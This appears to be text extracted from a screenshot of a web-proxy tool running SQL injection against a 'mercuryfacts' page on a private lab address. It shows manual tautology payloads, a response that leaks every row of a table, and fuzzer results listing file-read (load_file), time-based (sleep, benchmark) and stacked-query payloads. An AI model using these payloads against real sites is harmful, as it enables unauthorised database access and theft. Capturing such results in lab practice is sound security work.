 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Text
Sites
http://192.168.50.222:8080
GET:/
POST:id()
mercuryfacts
1
GET:/
1' or 1=1 -- -
GET:1' or 1=1 -- -
1' or 1=1; --
GET:1' or 1=1; --
1' or 1=1; -- -
HTTP/1.1 200 OK
Date: Wed, 23 Apr 2025 19:44:19 GMT
Server: WSGIServer/0.2 CPython/3.8.2
Content-Type: text/html; charset=utf-8
X-Frame-Options: DENY
Content-Length: 424
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Fact id: 'hi' or 'x'='x';. (('Mercury does not have any moons or rings.',), ('Mercury is the smallest planet.',), ('Mercury is the
closest planet to the Sun.',), ('Your weight on Mercury would be 38% of your weight on Earth.',), ('A day on the surface of Mercury
lasts 176 Earth days.',), ('A year on Mercury takes 88 Earth days.',), ("It's not known who discovered Mercury.",), ('A year on
Mercury is just 88 days long.',))
History Search Alerts Output Active Scan Fuzzer
New Fuzzer Progress: 1: HTTP - http://192.168..mercuryfacts/1/ 100% Current fuzzers: 0
Messages Sent: 262 Errors: 5 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
238 Fuzzed 200 OK 379 ms 241 bytes 424 bytes Reflected 'hi' or 'x'='x';
173 Fuzzed 200 OK 38 ms 241 bytes 417 bytes Reflected 23 OR 1=1
160 Fuzzed 200 OK 309 ms 241 bytes 416 bytes Reflected 0 or 1=1
171 Fuzzed 200 OK 82 ms 241 bytes 416 bytes Reflected 1 or 1=1
210 Fuzzed 200 OK 46 ms 241 bytes 363 bytes ?
48 Fuzzed 200 OK 417 ms 241 bytes 110 bytes Reflected 1;(load_file(char(4...
98 Fuzzed 200 OK 6.09 s 240 bytes 92 bytes Reflected 1 or benchmark(1...
256 Fuzzed 200 OK 275 ms 240 bytes 70 bytes 1;SELECT%20*
0 Original 200 OK 11 ms 240 bytes 61 bytes Medium
4 Fuzzed 200 OK 6.92 s 240 bytes 40 bytes Reflected benchmark(1000...
149 Fuzzed 200 OK 302 ms 240 bytes 37 bytes Reflected ")) or sleep(__TIM...
103 Fuzzed 200 OK 627 ms 240 bytes 36 bytes Reflected ") or sleep(__TIME...